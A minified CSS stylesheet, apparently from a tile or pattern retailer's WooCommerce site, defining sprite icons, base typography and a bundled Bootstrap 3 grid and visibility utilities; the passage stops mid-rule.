.header-nav-search-form a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg :hover>.svgSprite_rotate.hoverParent,.no-svg :hover>.svgSprite_rotate_redo.hoverParent,.no-svg :hover>.svgSprite_rotate_redo_square.hoverParent,.no-svg :hover>.svgSprite_rotate_undo.hoverParent,.no-svg :hover>.svgSprite_rotate_undo_square.hoverParent,.no-svg :hover>.svgSprite_smaller_pattern.hoverParent,.no-svg :hover>.svgSprite_tiled_view.hoverParent,.product-variant .image .cart-link .cart-added-icon .no-svg span,.product-variant .image .cart-link .cart-remove-icon .no-svg span,.product-variant.active .cart-link .cart-added-icon .no-svg span,.productDownloadOptions-type .no-svg .svgSprite_tiled_view_hover,.showroomInfoPopup-content .no-svg .popup-body-mobile:before,.showroomInfoPopup-content .no-svg .popup-body-phone:before,.showroomInfoPopup-content .no-svg .popup-title:before,.tabs-navItem.active .no-svg .logo_resilient,.tabs-navItem:hover .no-svg .logo_resilient,.utilBar-search .editorContent form .no-svg input[type=submit]:after,.utilBar-search .no-svg .btn-cart:after,.utilBar-search .no-svg .btn-default-sm:after,.utilBar-search .no-svg .btn-default:after,.utilBar-search .no-svg .btn-ico:after,.utilBar-search .no-svg .btn-main-sm:after,.utilBar-search .no-svg .btn-main:after,.utilBar-search .no-svg .btn-plain:after,.utilBar-search .no-svg .btn:after,.utilBar-search .no-svg .gform_next_button:after,.utilBar-search .no-svg .gform_previous_button:after,.utilBar-search .no-svg .gform_reset_button:after,.utilBar-search .no-svg .gform_submit_button:after,.utilBar-search .no-svg .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .no-svg .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .no-svg a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search .no-svg a:after,.widget_repFilter .no-svg .filters-title:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_mobile:before,.widget_repGsaContact .searchResult .no-svg .rep-contact_phone:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_mobile:before,.widget_repSearchResults .searchResult .no-svg .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .no-svg .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .no-svg a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search .no-svg a:after{background-image:url(../svg-spritesheets/sprites-300cd55f.svg.png)}.svgSprite_add_tile{display:inline-block;vertical-align:middle;background-position:64.81481% 70.85202%;width:35px;height:35px;background-size:359px 258px}.svgSprite_base_tile_lock{display:inline-block;vertical-align:middle;background-position:99.42363% 23.02632%;width:12px;height:15px;background-size:359px 258px}.svgSprite_black_cart{display:inline-block;vertical-align:middle;background-position:62.8655% 55.3719%;width:17px;height:16px;background-size:359px 258px}.svgSprite_black_check{display:inline-block;vertical-align:middle;background-position:38.59649% 48.36066%;width:17px;height:14px;background-size:359px 258px}.svgSprite_cart{display:inline-block;vertical-align:middle;background-position:7.16418% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_cart_grey{display:inline-block;vertical-align:middle;background-position:14.32836% 99.15254%;width:24px;height:22px;background-size:359px 258px}.svgSprite_checkmark{display:inline-block;vertical-align:middle;background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px}.svgSprite_close{display:inline-block;vertical-align:middle;background-position:0 47.36842%;width:68px;height:68px;background-size:359px 258px}.svgSprite_delete{display:inline-block;vertical-align:middle;background-position:47.50733% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete:hover,:hover>.svgSprite_delete.hoverParent{background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_hover{display:inline-block;vertical-align:middle;background-position:52.78592% 55.83333%;width:18px;height:18px;background-size:359px 258px}.svgSprite_delete_larger{display:inline-block;vertical-align:middle;background-position:93.13433% 88.88889%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger:hover,:hover>.svgSprite_delete_larger.hoverParent{background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_larger_hover{display:inline-block;vertical-align:middle;background-position:0 100%;width:24px;height:24px;background-size:359px 258px}.svgSprite_delete_square{display:inline-block;vertical-align:middle;background-position:31.23123% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square:hover,:hover>.svgSprite_delete_square.hoverParent{background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_delete_square_hover{display:inline-block;vertical-align:middle;background-position:23.42342% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_downloads_button{display:inline-block;vertical-align:middle;background-position:99.7006% 67.81116%;width:25px;height:25px;background-size:359px 258px}.svgSprite_globe{display:inline-block;vertical-align:middle;background-position:46.43963% 71.17117%;width:36px;height:36px;background-size:359px 258px}.svgSprite_installation_method_button{display:inline-block;vertical-align:middle;background-position:84.03614% 68.39827%;width:27px;height:27px;background-size:359px 258px}.svgSprite_jj_logo{display:inline-block;vertical-align:middle;background-position:0 0;width:359px;height:56px;background-size:359px 258px}.svgSprite_larger_pattern{display:inline-block;vertical-align:middle;background-position:7.80781% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern:hover,:hover>.svgSprite_larger_pattern.hoverParent{background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_larger_pattern_hover{display:inline-block;vertical-align:middle;background-position:78.07808% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_less{display:inline-block;vertical-align:middle;background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px}.svgSprite_logo-resilient{display:inline-block;vertical-align:middle;background-position:0 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_logo-resilient-white{display:inline-block;vertical-align:middle;background-position:57.45614% 25%;width:131px;height:34px;background-size:359px 258px}.svgSprite_mobile{display:inline-block;vertical-align:middle;background-position:55.52239% 71.17117%;width:24px;height:36px;background-size:359px 258px}.svgSprite_more{display:inline-block;vertical-align:middle;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_pattern_download{display:inline-block;vertical-align:middle;background-position:32.36246% 75.96154%;width:50px;height:50px;background-size:359px 258px}.svgSprite_pattern_view{display:inline-block;vertical-align:middle;background-position:92.16867% 67.81116%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view:hover,:hover>.svgSprite_pattern_view.hoverParent{background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pattern_view_hover{display:inline-block;vertical-align:middle;background-position:56.3253% 38.62661%;width:27px;height:25px;background-size:359px 258px}.svgSprite_pdf_downloads{display:inline-block;vertical-align:middle;background-position:17.51592% 75.96154%;width:45px;height:50px;background-size:359px 258px}.svgSprite_pencil{display:inline-block;vertical-align:middle;background-position:57.89474% 55.60166%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil:hover,:hover>.svgSprite_pencil.hoverParent{background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_pencil_hover{display:inline-block;vertical-align:middle;background-position:21.05263% 97.09544%;width:17px;height:17px;background-size:359px 258px}.svgSprite_phone{display:inline-block;vertical-align:middle;background-position:75.38462% 70.53571%;width:34px;height:34px;background-size:359px 258px}.svgSprite_red_x{display:inline-block;vertical-align:middle;background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px}.svgSprite_remove{display:inline-block;vertical-align:middle;background-position:54.31034% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_remove_white{display:inline-block;vertical-align:middle;background-position:51.14943% 47.77328%;width:11px;height:11px;background-size:359px 258px}.svgSprite_room_toggle{display:inline-block;vertical-align:middle;background-position:43.42105% 39.13043%;width:55px;height:28px;background-size:359px 258px}.svgSprite_rooms_button{display:inline-block;vertical-align:middle;background-position:64.45783% 38.46154%;width:27px;height:24px;background-size:359px 258px}.svgSprite_rooms_downloads{display:inline-block;vertical-align:middle;background-position:0 75.96154%;width:55px;height:50px;background-size:359px 258px}.svgSprite_rotate{display:inline-block;vertical-align:middle;background-position:87.72455% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate:hover,:hover>.svgSprite_rotate.hoverParent{background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_hover{display:inline-block;vertical-align:middle;background-position:95.20958% 38.29787%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo{display:inline-block;vertical-align:middle;background-position:20.35928% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_redo:hover,:hover>.svgSprite_rotate_redo.hoverParent{background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_hover{display:inline-block;vertical-align:middle;background-position:80.18018% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_redo_square{display:inline-block;vertical-align:middle;background-position:85.88589% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square:hover,:hover>.svgSprite_rotate_redo_square.hoverParent{background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_redo_square_hover{display:inline-block;vertical-align:middle;background-position:70.27027% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo{display:inline-block;vertical-align:middle;background-position:27.84431% 57.02128%;width:25px;height:23px;background-size:359px 258px}.svgSprite_rotate_undo:hover,:hover>.svgSprite_rotate_undo.hoverParent{background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_hover{display:inline-block;vertical-align:middle;background-position:72.37237% 38.37953%;width:26px;height:24px;background-size:359px 258px}.svgSprite_rotate_undo_square{display:inline-block;vertical-align:middle;background-position:39.03904% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square:hover,:hover>.svgSprite_rotate_undo_square.hoverParent{background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_rotate_undo_square_hover{display:inline-block;vertical-align:middle;background-position:15.61562% 89.65517%;width:26px;height:26px;background-size:359px 258px}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_search,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{display:inline-block;vertical-align:middle;background-position:95.77039% 24.34783%;width:28px;height:28px;background-size:359px 258px}.svgSprite_search-gray-sm{display:inline-block;vertical-align:middle;background-position:47.83862% 47.96748%;width:12px;height:12px;background-size:359px 258px}.svgSprite_search_grey{display:inline-block;vertical-align:middle;background-position:42.05882% 56.06695%;width:19px;height:19px;background-size:359px 258px}.svgSprite_search_utility{display:inline-block;vertical-align:middle;background-position:99.71098% 28.89796%;width:13px;height:13px;background-size:359px 258px}.svgSprite_small_play{display:inline-block;vertical-align:middle;background-position:97.67442% 88.88889%;width:15px;height:24px;background-size:359px 258px}.svgSprite_smaller_pattern{display:inline-block;vertical-align:middle;background-position:62.46246% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern:hover,:hover>.svgSprite_smaller_pattern.hoverParent{background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_smaller_pattern_hover{display:inline-block;vertical-align:middle;background-position:54.65465% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_social_email{display:inline-block;vertical-align:middle;background-position:23.05085% 42.05607%;width:64px;height:44px;background-size:359px 258px}.svgSprite_swatch_toggle{display:inline-block;vertical-align:middle;background-position:86.18421% 24.34783%;width:55px;height:28px;background-size:359px 258px}.svgSprite_tiled_view{display:inline-block;vertical-align:middle;background-position:46.84685% 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view:hover,:hover>.svgSprite_tiled_view.hoverParent{background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_tiled_view_hover{display:inline-block;vertical-align:middle;background-position:0 89.65517%;width:26px;height:26px;background-size:359px 258px}.svgSprite_white_check{display:inline-block;vertical-align:middle;background-position:43.56725% 48.36066%;width:17px;height:14px;background-size:359px 258px}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}:active,:focus{outline:0}html{height:100%;font-size:100%;-webkit-tap-highlight-color:transparent;overflow-x:hidden;color:#58595c}html.mainNavActive{overflow:hidden}html.mainNavActive body{overflow:hidden}body{background:#58595c;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300;line-height:1.5;overflow-x:hidden;letter-spacing:.0375em}body.archive.tax-product_cat,body.post-type-archive-product{overflow-x:initial}.text-center{text-align:center}b,strong{font-weight:600}a{color:#125f7f;text-decoration:none;font-weight:600}a:hover{text-decoration:none}a.textLink{color:inherit}a.textLink:hover{color:#125f7f}button:focus,input:focus,select:focus,textarea:focus{outline:0}.sr-only{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.width-0{width:0}.d-block{display:block}.smallText{font-size:80%}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.container,.error404-banner h1{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after,.container:before,.error404-banner h1:after,.error404-banner h1:before{content:" ";display:table}.container:after,.error404-banner h1:after{clear:both}@media (min-width:768px){.container,.error404-banner h1{width:750px}}@media (min-width:992px){.container,.error404-banner h1{width:970px}}@media (min-width:1200px){.container,.error404-banner h1{width:1210px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:after,.container-fluid:before{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:after,.row:before{content:" ";display:table}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xxs-1,.col-xxs-10,.col-xxs-11,.col-xxs-12,.col-xxs-2,.col-xxs-3,.col-xxs-4,.col-xxs-5,.col-xxs-6,.col-xxs-7,.col-xxs-8,.col-xxs-9{float:left}.col-xxs-1{width:8.33333%}.col-xxs-2{width:16.66667%}.col-xxs-3{width:25%}.col-xxs-4{width:33.33333%}.col-xxs-5{width:41.66667%}.col-xxs-6{width:50%}.col-xxs-7{width:58.33333%}.col-xxs-8{width:66.66667%}.col-xxs-9{width:75%}.col-xxs-10{width:83.33333%}.col-xxs-11{width:91.66667%}.col-xxs-12{width:100%}.col-xxs-pull-0{right:auto}.col-xxs-pull-1{right:8.33333%}.col-xxs-pull-2{right:16.66667%}.col-xxs-pull-3{right:25%}.col-xxs-pull-4{right:33.33333%}.col-xxs-pull-5{right:41.66667%}.col-xxs-pull-6{right:50%}.col-xxs-pull-7{right:58.33333%}.col-xxs-pull-8{right:66.66667%}.col-xxs-pull-9{right:75%}.col-xxs-pull-10{right:83.33333%}.col-xxs-pull-11{right:91.66667%}.col-xxs-pull-12{right:100%}.col-xxs-push-0{left:auto}.col-xxs-push-1{left:8.33333%}.col-xxs-push-2{left:16.66667%}.col-xxs-push-3{left:25%}.col-xxs-push-4{left:33.33333%}.col-xxs-push-5{left:41.66667%}.col-xxs-push-6{left:50%}.col-xxs-push-7{left:58.33333%}.col-xxs-push-8{left:66.66667%}.col-xxs-push-9{left:75%}.col-xxs-push-10{left:83.33333%}.col-xxs-push-11{left:91.66667%}.col-xxs-push-12{left:100%}.col-xxs-offset-0{margin-left:0}.col-xxs-offset-1{margin-left:8.33333%}.col-xxs-offset-2{margin-left:16.66667%}.col-xxs-offset-3{margin-left:25%}.col-xxs-offset-4{margin-left:33.33333%}.col-xxs-offset-5{margin-left:41.66667%}.col-xxs-offset-6{margin-left:50%}.col-xxs-offset-7{margin-left:58.33333%}.col-xxs-offset-8{margin-left:66.66667%}.col-xxs-offset-9{margin-left:75%}.col-xxs-offset-10{margin-left:83.33333%}.col-xxs-offset-11{margin-left:91.66667%}.col-xxs-offset-12{margin-left:100%}@media (min-width:480px){.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767.49px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767.49px){.visible-xs-block{display:block!important}}@media (max-width:767.49px){.visible-xs-inline{display:inline!important}}@media (max-width:767.49px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991.49px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199.49px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767.49px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991.49px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199.49px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media 